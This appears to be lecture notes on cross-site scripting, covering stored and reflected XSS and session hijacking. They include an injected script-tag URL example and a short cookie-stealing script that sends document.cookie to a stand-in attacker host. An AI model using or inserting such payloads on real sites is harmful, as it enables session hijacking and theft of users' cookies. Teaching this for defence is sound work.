Inject client side code into web pages viewed by other users.
- Attacker tricks web application to include malicious code (typically JavaScript).
- Goals :
- Display images, open popups
- Changes page contents
- Session Hijacking : Steal cookies
- Underlying Issues : Input/Output Validation - Never trust a user’s input!!
Stored XSS
Stored XSS occurs when the attacker can inject malicious code into server-side storage (e.g., database) and that code is later displayed to other users.
Example : Comments on a blog, posts on Facebook etc.
Reflected XSS
Reflected XSS occur when injected malicious code is not stored on the server, but it is immediately displayed on the visited page.
Suppose
http://mymanpages.org/manpage.php?title=Man+GCC&program=gcc
dynamically makes HTML, embedding title directly :
<h1>Man GCC</h1>An attacker could use this with a malicious input :
?title=<script>…</script>&program=gccwhich e.g., steals a cookie

Session Hijacking with XSS
Cookie Stealing
Example Script
<script>
document.location.replace(
"http://www.badguy.example/steal.php"
+ "?what=" + document.cookie)
</script>- Redirects victim’s browser to attackers site, passing cookie
- might also pass currently visited web page
- Alternatively, do a request, load an image, etc.